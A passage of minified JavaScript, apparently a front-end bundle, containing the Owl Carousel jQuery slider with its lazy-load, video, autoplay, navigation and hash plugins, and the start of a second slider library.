o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},r.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},r.prototype.coordinates=function(e){var i,r=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*r):i=this._coordinates[o]||0,i=Math.ceil(i))},r.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},r.prototype.to=function(t,e){var i=this.current(),n=null,r=t-this.relative(i),o=(r>0)-(r<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*o*s),(n=(((t=i+r)-a)%s+s)%s+a)!==t&&n-r<=l&&n-r>0&&(i=n-r,t=n,this.reset(i))):this.settings.rewind?t=(t%(l+=1)+l)%l:t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},r.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},r.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},r.prototype.onTransitionEnd=function(t){if(t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},r.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(e,i){var r=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},r.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},r.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},r.prototype.destroy=function(){for(var n in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:t<i;case">":return n?t<i:t>i;case">=":return n?t<=i:t>=i;case"<=":return n?t>=i:t<=i}},r.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},r.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},r.prototype.trigger=function(e,i,n,o,s){var a={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,n],(function(t){return t})).join("-").toLowerCase()),u=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(u)})),this.register({type:r.Type.Event,name:e}),this.$element.trigger(u),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,u)),u},r.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++}),this))},r.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},r.prototype.register=function(e){if(e.type===r.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===r.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,n){return t.inArray(i,this._states.tags[e.name])===n}),this)))},r.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},r.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},r.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},r.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},r.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=t(this),o=n.data("owl.carousel");o||(o=new r(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:r.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,r=i.center&&-1*n||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+r,s=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(n+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,n++));r++<n;)this.load(s/2+this._core.relative(o)),s&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={lazyLoad:!1,lazyLoadEager:0},r.prototype.load=function(i){var n=this._core.$stage.children().eq(i),r=n&&n.find(".owl-lazy");!r||t.inArray(n.get(0),this._loaded)>-1||(r.each(t.proxy((function(i,n){var r,o=t(n),s=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("srcset",s):((r=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this),r.src=s)}),this)),this._loaded.push(n.get(0)))},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var n=this;t(e).on("load",(function(){n._core.settings.autoHeight&&n.update()})),t(e).resize((function(){n._core.settings.autoHeight&&(null!=n._intervalId&&clearTimeout(n._intervalId),n._intervalId=setTimeout((function(){n.update()}),250))}))};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(e,i),o=[],s=0;t.each(r,(function(e,i){o.push(t(i).height())})),(s=Math.max.apply(null,o))<=1&&n&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};r.Defaults={video:!1,videoHeight:!1,videoWidth:!1},r.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),r=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if((n=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[s]={type:i,id:n,width:r,height:o},e.attr("data-video",s),this.thumbnail(t,this._videos[s])},r.prototype.thumbnail=function(e,i){var n,r,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",s=e.find("img"),a="src",l="",u=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',n=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length)return c(s.attr(a)),s.remove(),!1;"youtube"===i.type?(r="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(r)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,c(r)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t.framegrab_url,c(r)}})},r.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},r.prototype.play=function(e){var i,n=t(e.target).closest("."+this._core.settings.itemClass),r=this._videos[n.attr("data-video")],o=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),i.attr("width",o),"youtube"===r.type?i.attr("src","//www.youtube.com/embed/"+r.id+"?autoplay=1&rel=0&v="+r.id):"vimeo"===r.type?i.attr("src","//player.vimeo.com/video/"+r.id+"?autoplay=1"):"vzaar"===r.type&&i.attr("src","//view.vzaar.com/"+r.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(n.find(".owl-video")),this._playing=n.addClass("owl-video-playing"))},r.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},r.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this.core=e,this.core.options=t.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&r.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},r.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},r.Defaults,this._core.options)};r.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},r.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},r.prototype.read=function(){return(new Date).getTime()-this._time},r.prototype.play=function(i,n){var r;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-r,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-r)},r.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},r.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},r.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers)};r.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},r.prototype.destroy=function(){var t,e,i,n,r;for(t in r=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&r.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},r.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,r=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<n;t++){if(e>=s||0===e){if(this._pages.push({start:Math.min(r,t-i),end:t-i+s-1}),Math.min(r,t-i)===r)break;e=0}e+=this._core.mergers(this._core.relative(t))}},r.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,r=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},r.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},r.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},r.prototype.getPosition=function(e){var i,n,r=this._core.settings;return"page"==r.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=r.slideBy:i-=r.slideBy),i},r.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},r.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},r.prototype.to=function(e,i,n){var r;!n&&this._pages.length?(r=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%r+r)%r].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),r=t.map(this._hashes,(function(t,e){return t===n?e:null})).join();if(!r||e.location.hash.slice(1)===r)return;e.location.hash=r}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),r=this._hashes[i]&&n.index(this._hashes[i]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)}),this))};r.Defaults={URLhashListener:!1},r.prototype.destroy=function(){var i,n;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function r(e,i){var r=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),(function(t,e){if(s[e]!==n)return r=!i||e,!1})),r}function o(t){return r(t,!0)}var s=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},u=function(){return!!r("transform")},c=function(){return!!r("perspective")},h=function(){return!!r("animation")};(function(){return!!r("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),h()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),u()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),n=this,t=function(){"use strict";var t="(prefers-reduced-motion: reduce)",e={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};function i(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function r(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function o(){}var s=setTimeout;function a(t){return requestAnimationFrame(t)}function l(t,e){return typeof e===t}function u(t){return!f(t)&&l("object",t)}var c=Array.isArray,h=r(l,"function"),d=r(l,"string"),p=r(l,"undefined");function f(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function g(t){return c(t)?t:[t]}function _(t,e){g(t).forEach(e)}function v(t,e){return-1<t.indexOf(e)}function y(t,e){return t.push.apply(t,g(e)),t}function b(t,e,i){t&&_(e,(function(e){e&&t.classList[i?"add":"remove"](e)}))}function w(t,e){b(t,d(e)?e.split(" "):e,!0)}function x(t,e){_(e,t.appendChild.bind(t))}function L(t,e){_(t,(function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)}))}function T(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function E(t,e){return t=t?n(t.children):[],e?t.filter((function(t){return T(t,e)})):t}function C(t,e){return e?E(t,e)[0]:t.firstElementChild}var S=Object.keys;function k(t,e,i){t&&(i?S(t).reverse():S(t)).forEach((function(i){"__proto__"!==i&&e(t[i],i)}))}function M(t){return n(arguments,1).forEach((function(e){k(e,(function(i,n){t[n]=e[n]}))})),t}function P(t){return 